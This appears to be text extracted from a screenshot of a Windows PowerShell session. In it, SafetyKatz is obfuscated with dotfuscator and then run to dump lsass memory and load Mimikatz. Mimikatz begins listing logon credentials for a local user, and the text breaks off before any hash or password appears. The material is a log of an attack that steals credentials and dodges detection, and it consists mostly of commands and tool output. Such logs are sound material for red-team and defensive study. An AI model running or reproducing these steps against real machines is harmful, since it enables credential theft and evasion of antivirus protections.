 Administrator: Windows PowerShell
PS C:\Users\superusr\Desktop> .\dotfuscator.exe .\SafetyKatz.exe
[+] We'll obfuscate your .NET stuff.
Output file: SafetyKatz_obfuscated.exe
Number of Errors: 0
PS C:\Users\superusr\Desktop> .\SafetyKatz_obfuscated.exe
[*] Dumping lsass (660) to C:\Windows\Temp\debug.bin
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.1.1 (x64) built on Jul  7 2018 03:36:26 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # Opening : 'C:\Windows\Temp\debug.bin' file for minidump...
Authentication Id : 0 ; 9146778 (00000000:008b919a)
Session           : Interactive from 2
User Name         : superusr
Domain            : DESKTOP-86VUVTJ
Logon Server      : DESKTOP-86VUVTJ
Logon Time        : 31/08/2018 16:30:54
SID               : S-1-5-21-1787466182-444850133-4290249811-1001
        msv :
         [00000003] Primary
         * Username : superusr